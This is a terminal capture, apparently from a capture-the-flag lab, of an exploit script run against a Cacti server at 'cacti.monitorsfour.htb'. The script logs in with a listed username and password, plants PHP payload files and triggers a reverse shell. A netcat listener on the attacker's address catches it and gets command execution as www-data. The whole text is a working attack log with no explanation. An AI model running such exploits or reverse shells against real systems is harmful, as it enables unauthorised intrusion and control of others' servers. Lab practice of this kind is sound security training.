 ! ~/Desktop python3 exploit.py -url http://cacti.monitorsfour.htb -u marcus -p wonderful1 -i 10.10.14.6
6 -l 9010
[+] Cacti Instance Found!
[+] Serving HTTP on port 80
[+] Login Successful!
^[[A[+] Got graph ID: 226
[i] Created PHP filename: 18067.php
[+] Got payload: /bash
[i] Created PHP filename: ua7tr.php
[+] Hit timeout, looks good for shell, check your listener!
[+] Stopped HTTP server on port 80
~/Desktop 4236ms < Sat 14 Mar 2026 04:11:33 PM EDT
~
Session Actions Edit View Help
! ~ nc -lvnp 9010 13.3s < Sat 14 Mar 2026 10:28:17 AM EDT
listening on [any] 9010 ...
connect to [10.10.14.66] from (UNKNOWN) [10.129.6.91] 58777
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
www-data@821fbd6a43fa:~/html/cacti$ whoami
whoami
www-data